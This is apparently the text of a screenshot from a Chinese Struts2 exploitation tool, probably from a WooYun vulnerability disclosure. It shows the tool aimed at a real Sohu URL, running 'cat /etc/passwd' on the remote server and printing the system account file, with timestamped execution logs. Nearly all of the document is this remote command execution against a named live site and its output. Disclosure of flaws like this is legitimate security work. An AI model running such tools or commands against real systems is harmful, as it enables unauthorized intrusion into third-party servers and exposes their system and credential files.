 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://m.yule.sohu.com/search/tvnews/search.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
命令执行完毕........----2014/4/16 22:46:52
正在执行命令中，请稍等片刻........----2014/4/16 22:47:00
命令执行完毕........----2014/4/16 22:47:01
正在执行命令中，请稍等片刻........----2014/4/16 22:47:02
命令执行完毕........----2014/4/16 22:47:03
www.wooyun.org